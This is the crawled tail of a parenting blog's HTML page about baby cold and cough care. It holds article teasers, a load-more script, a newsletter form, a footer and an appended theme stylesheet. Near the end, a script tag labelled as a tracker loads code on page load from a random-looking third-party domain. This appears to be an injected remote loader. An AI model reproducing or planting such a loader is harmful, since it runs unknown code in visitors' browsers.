    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                        	<p class="side-article-content">Cold &#038; Cough Home Remedy for 0+ Months Bab...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-3) | Right Clothing for ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_529813534-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/baby-winter-care-part-2-immunity-for-newborn-baby-0-12-months/">
                        	<p class="side-article-content">Baby Winter Care (Part-2) | Immunity for Newbor...                        	</p>
                        </a>
                    </div>
        		        </div>
	<div class="clearfix"></div>
</section>                    </div>
                </div>
            </div>

            <!-- Most Read -->
            <section class="most-read">

                <h5>MOST READ</h5>

                <div class="row">



                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/shutterstock_566796565-278x186.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 03,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">A Must Have List for New Mommies | For a Smooth...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>A happy mother makes a happy baby. All that a new mother needs is support and availability of the prerequisites to be on a faster route to recovery. Some may already know it all, some may not. That’s why we at MomComIndia make all the efforts to provide our ever-growing community with all the necessary information. Read on and know what goes ...</div>
                            <a class="text-link" href="https://momcomindia.info/a-must-have-list-for-new-mommies-for-a-smooth-postpartum-journey/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/1.-Mustard_Oil_Infusion-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Cold &#038; Cough Home Remedy for 0+ Months Bab...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Cough and cold are the dreaded foes for babies, especially in their first year. In the situation that a baby is suffering from these ailments, how do we ease out the discomfort? Indian families are usually very proactive in suggesting home remedies. The fact that babies under the age of two can’t be given over the counter medicines, makes our...</div>
                            <a class="text-link" href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/09/maxresdefault-2-278x156.jpg" alt="">
                            </a>
                            <div class="date">
                                Sep 08,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Panjiri Recipe | The Superfood for New Mothers</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Nutrition is the key to recovery. After the stress suffered by the body during delivery, a new mother needs all the support to heal. Panjiri is a time tested food, that has helped generations. If you are wondering how to make this, read on. The recipe shared is from my mother’s kitchen. You will enjoy this as much as I have.</p>
</div>
                            <a class="text-link" href="https://momcomindia.info/panjiri-recipe-the-superfood-for-new-mothers/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                    


                        <div class="col-xl-3">

                            <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                                <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-278x185.jpg" alt="">
                            </a>
                            <div class="date">
                                Dec 05,2021                            </div>
                            <div style="margin-top:18px" class="sponsor-title">
                                <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Home Made VaporRub for Babies to Combat Cold &#...</a>
                            </div>
                            <div style="margin-bottom: 12px;" class="news-event-content"><p>Motherhood is daunting, especially when nurturing a baby to recover from the common cold. The challenges are multi-fold. A baby that’s constantly irritated with blocked nose, congestion and lethargy. If you are a parent or a caregiver that’s anxious to help your baby, I am here to help. Read on to know the an easy way, that new parents can ad...</div>
                            <a class="text-link" href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">Read More
                                <div class="divider-custom"></div></a>
                        </div>
                                        
                </div>

            </section>
        </div>
    </main>

<script type="text/javascript">

    jQuery(document).ready(function(){

        var ppp = 5; // Post per page
        var pageNumber = 1;

        
        function load_posts(){

            pageNumber++;
            var tagId = jQuery('#more_posts').data('tag');
            //alert(tagId);
            var str = '&pageNumber=' + pageNumber + '&ppp=' + ppp + '&action=more_posts_in_tags_ajax'+ '&tagId=' + tagId;
            jQuery('#loader-wrapper').show();

            jQuery.ajax({
                type: "POST",
                dataType: "html",
                url: 'https://momcomindia.info/wp-admin/admin-ajax.php',
                data: str,
                success: function(data){
                    var $data = jQuery(data);

                    if($data.length > 4){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").attr("disabled",false);

                    }else if($data.length < 5){

                        jQuery("#ajax-posts").append($data).hide().fadeIn(3000);
                        jQuery("#more_posts").hide();

                    }else{

                        jQuery("#more_posts").hide().hide().fadeOut(3000);    
                    }
                },
                error : function(jqXHR, textStatus, errorThrown) {
                    $loader.html(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }
            });
            jQuery('#loader-wrapper').hide();
            return false;
        }


        jQuery("#more_posts").on("click", function(){ // When btn is pressed.

            jQuery("#more_posts").attr("disabled",true); // Disable the button, temp.
            load_posts();
        });
    });

</script>

<section class="newsletter-section news_letter_section_main">
    <div class="newsletter">
        <div class="container">
            <!--<div class="row">
                        <div class="col-md">
                            <img class="newsletter-img" src="/assets/images/newsletter-image.svg" alt="">
                        </div>
                        <div class="col-md">

                        </div>

                        <div class="col-md">
                            <img class="newsletter-img-2" src="/assets/images/newsletter-img-2.svg" alt="">
                        </div>


                    </div>-->


            <div class="form news_letter_form">
                <h2>Would you like to discover more beautiful things?<br />
Order your individual newsletter now.</h2>

		<div class="emaillist" id="es_form_f1-n1">
						<form action="/tag/cough-cold/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form" id="es_subscription_form_69713453465a5" data-source="ig-es">
								<div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Enter Your Email Address" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5c1b7bbf11f2" /><input type="hidden" name="esfpx_form_id" value="1" />				<input type="hidden" name="es" value="subscribe" />
				<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
				<input type="hidden" name="esfpx_es_email_page" value="2269"/>
				<input type="hidden" name="esfpx_es_email_page_url" value="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/"/>
				<input type="hidden" name="esfpx_status" value="Unconfirmed"/>
				<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe" value="f2602fffa8"/>
				<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;"><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value=""/></label>
									<p><input type="checkbox" name="es_gdpr_consent" value="true" required/>&nbsp;<label style="display: inline">Until I withdraw my consent, please send me the newsletter with information on new contributions. The privacy policy I have read and accept them.</label></p>
									<input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_69713453465a5" value="Submit"/>

				
				<span class="es_spinner_image" id="spinner-image"><img src="https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading"/></span>

			</form>
						<span class="es_subscription_message " id="es_subscription_message_69713453465a5">
						</span>
		</div>

		
            </div>
        </div>
    </div>
</section>

        <footer>
            <div class="footer">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="footer-heading">
                                ABOUT MOM.COM INDIA
                            </div>
							<div class="menu-footer_about_menu-container"><ul id="menu-footer_about_menu" class="footer-links"><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://momcomindia.info/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://momcomindia.info/media-coverage/">Media Coverage</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://momcomindia.info/contact-us/">Contact Us</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://momcomindia.info/media-gallery/">Media Gallery</a></li>
</ul></div>                        </div>

                        <div class="col-sm-6">
                            <div class="footer-heading">
                                LINKS
                            </div>
							<div class="menu-footer_catemenu-container"><ul id="menu-footer_catemenu" class="footer-links col_2"><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
</ul></div>                        </div>

                        <div class="col-sm-3">
                            <div class="footer-heading">
                                INFORMATION
                            </div>
							<div class="menu-footer_infomation_menu-container"><ul id="menu-footer_infomation_menu" class="footer-links"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://momcomindia.info/advertise-with-us/">Advertise with us</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://momcomindia.info/privacy-policy-2/">Privacy policy</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://momcomindia.info/terms-of-use/">Terms of use</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://momcomindia.info/cookie-policy/">Cookie Policy</a></li>
</ul></div>                        </div>
                    </div>

                    <div class="connect-with-us">
                        <div class="footer-heading">
                            CONNECT WITH US
                        </div>
                        <div class="social-media social-media-footer">																							<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>																								<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>																								<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>																								<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>																								<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>																																						                            
                        </div>
                        <hr>
                    </div>
                    <div class="copyright">© 2021 <a href="/">MOMCOMINDIA</a> | Designed & Developed By Code & Co</div>
                </div>

            </div>
        </footer>


<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769026643' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/momcomindia.info\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12
body_size: 354
content:
/*
 Theme Name:   MomCom 
 Description:  MomCom based on twentyfifteen theme
 Author:       Next generation Technologies
 Author URI:   http://nextgenerationtechnologies.in/
 Template:     twentyfifteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twentyfifteen
*/





h2.screen-reader-text{display:none;}
.article-content p {
    	text-align: justify;
    }